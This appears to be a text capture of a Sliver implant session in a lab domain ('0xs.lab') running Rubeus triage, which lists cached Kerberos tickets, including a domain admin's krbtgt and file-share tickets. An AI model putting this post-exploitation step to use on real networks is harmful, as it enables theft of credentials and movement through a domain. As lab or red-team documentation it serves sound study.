 sliver                   rubeus triage
[*] rubeus output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.2.3
Action: Triage Kerberos Tickets (All Users)
[*] Current LUID    : 0x44b65
 -----------------------------------------------------------------------------------
 | LUID    | UserName            | Service                   | EndTime             |
 -----------------------------------------------------------------------------------
 | 0x8fb58 | admin-dom @ 0XS.LAB | krbtgt/0XS.LAB            | 3/2/2024 8:02:46 PM |
 | 0x8fb58 | admin-dom @ 0XS.LAB | cifs/fs-1.0xs.lab         | 3/2/2024 8:02:46 PM |
 | 0x3e4   | web-1$ @ 0XS.LAB    | krbtgt/0XS.LAB            | 3/2/2024 8:33:11 PM |
 | 0x3e4   | web-1$ @ 0XS.LAB    | cifs/fs-1.0xs.lab         | 3/2/2024 8:33:11 PM |
 | 0x3e4   | web-1$ @ 0XS.LAB    | GC/DC01.0xs.lab/0xs.lab   | 3/2/2024 8:33:11 PM |
 | 0x3e4   | web-1$ @ 0XS.LAB    | ldap/dc01.0xs.lab/0xs.lab | 3/2/2024 8:33:11 PM |